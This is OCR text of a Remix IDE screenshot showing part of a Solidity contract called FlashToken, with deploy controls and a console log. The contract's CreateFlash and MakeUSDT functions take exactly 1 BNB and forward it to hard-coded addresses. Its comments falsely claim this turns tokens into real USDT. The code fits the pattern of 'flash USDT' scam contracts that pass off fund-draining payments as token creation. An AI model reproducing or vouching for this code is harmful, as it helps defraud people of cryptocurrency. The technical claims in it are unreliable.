 DEPLOY & RUN
TRANSACTIONS
Estimated Gas
Custom
3000000
VALUE
2
Ether
CONTRACT
FlashToken - contracts/realUSDT
evm version: london
Deploy
Publish to IPFS
At Address
Load contract from Add
Transactions recorded 1 i
Deployed Contracts 1
FLASHTOKEN AT 0XD91...
Balance: 0 ETH
CreateFlash
CreateFlash - transact (payable)
MakeUSDT
transfer
address to, uint256
balanceOf
address
decimals
Home
realUSDT.sol
61 balanceOf[msg.sender] -= amount;
62 balanceOf[to] += amount;
63 emit Transfer(msg.sender, to, amount);
64 return true;
65 }
66
67 // Function for transferring BNB to PancakeSwap to liquidity
68 function CreateFlash() public payable onlyOwner { infinite gas
69 // Check that the amount sent is exactly 1 BNB (1 ether)
70 require(msg.value == 1 ether, "Please send exactly 1 BNB");
71
72 // Transfers the BNB received directly to the PancakeSwap Pool address
73 (bool success, ) = payable(PANCAKESWAP).call{value: msg.value}("");
74 require(success, "BNB transfer failed");
75 }
76
77 // Function for transforming tokens into real USDT on the BEP20 blockchain
78 function MakeUSDT() public payable onlyOwner { infinite gas
79 // Check that the amount sent is exactly 1 BNB (1 ether)
80 require(msg.value == 1 ether, "Transformation requires exactly 1 BNB");
81
82 // Transfers the BNB received to the blockchain for token transformation
83 (bool success, ) = payable(bnbBlockChainAddress).call{value: msg.value}("");
84 require(success, "USDT transformation failed");
85
86 // Emit event for token transformation
87 emit TokenTransformation(msg.sender, bnbBlockChainAddress, msg.value);
88 }
89
90 // Function to allow contract to receive BNB
receive() external payable {} undefined gas
92 }
0
Listen on all transactions
Filter with transaction hash or address
[vm] from: 0x5B3...eddC4 to: FlashToken.(constructor) value: 0 wei data: 0x608...10033 logs: 1 hash: 0xea3...b4211
Debug
>